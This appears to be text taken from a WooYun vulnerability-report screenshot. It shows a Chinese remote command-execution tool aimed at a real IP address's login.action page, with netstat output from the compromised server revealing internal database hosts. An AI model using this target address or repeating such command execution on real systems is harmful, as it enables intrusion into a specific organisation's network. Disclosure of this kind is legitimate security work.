 菊花: http://211.151.249.134/BHDataCenter/login.action
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40
目标信息 执行命令 文件上传
命令: netstat -an
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2235 127.0.0.1:2236 ESTABLISHED
TCP 127.0.0.1:2236 127.0.0.1:2235 ESTABLISHED
TCP 127.0.0.1:2383 127.0.0.1:4197 ESTABLISHED
TCP 127.0.0.1:4197 127.0.0.1:2383 ESTABLISHED
TCP 127.0.0.1:4689 127.0.0.1:4690 ESTABLISHED
TCP 127.0.0.1:4690 127.0.0.1:4689 ESTABLISHED
TCP 127.0.0.1:4931 127.0.0.1:4932 ESTABLISHED
TCP 127.0.0.1:4932 127.0.0.1:4931 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8008 0.0.0.0:0 LISTENING
TCP 172.16.3.117:139 0.0.0.0:0 LISTENING
TCP 172.16.3.117:1088 172.16.3.183:3306 ESTABLISHED
TCP 172.16.3.117:1095 172.16.3.159:3306 ESTABLISHED
TCP 172.16.3.117:1099 172.16.3.216:3306 ESTABLISHED
TCP 172.16.3.117:1102 172.16.3.216:3306 ESTABLISHED
TCP 172.16.3.117:1111 172.16.3.216:3306 ESTABLISHED
TCP 172.16.3.117:1297 172.16.3.216:3306 ESTABLISHED
TCP 172.16.3.117:2222 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2259 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2274 172.16.4.188:3306 ESTABLISHED
TCP 172.16.3.117:2359 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2360 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2371 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2378 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2385 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2394 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2395 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2396 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2397 172.16.4.188:3306 ESTABLISHED
TCP 172.16.3.117:2398 172.16.4.188:3306 ESTABLISHED
TCP 172.16.3.117:2407 172.16.3.30:22139 ESTABLISHED
TCP 172.16.3.117:2414 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2415 172.16.3.190:1433 ESTABLISHED
TCP 172.16.3.117:2446 172.16.4.188:3306 ESTABLISHED
TCP 172.16.3.117:2448 172.16.4.188:3306
www.wooyun.org